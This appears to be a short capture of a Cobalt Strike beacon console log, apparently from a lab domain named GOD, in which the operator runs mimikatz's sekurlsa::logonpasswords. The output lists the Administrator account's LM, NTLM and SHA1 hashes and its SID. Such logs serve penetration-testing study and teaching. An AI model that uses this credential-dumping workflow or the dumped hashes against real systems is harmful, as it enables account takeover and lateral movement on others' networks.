 [10/04 16:38:34] beacon> logonpasswords
[10/04 16:38:35] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[10/04 16:38:35] [+] host called home, sent: 313687 bytes
[10/04 16:38:36] [+] received output:
Authentication Id : 0 ; 28687094 (00000000:01b5baf6)
Session : NewCredentials from 1
User Name : Administrator
Domain : GOD
Logon Server : (null)
Logon Time : 2024/10/4 15:22:46
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : c2faddd74c0df7e6a365fc48fc295e95
* NTLM : dfe645e17afef6a7f68fe77af45bb946
* SHA1 : 9af1a4241464848d3540e5de835462306f74b43b
tspkg :
* Username : Administrator
* Domain : GOD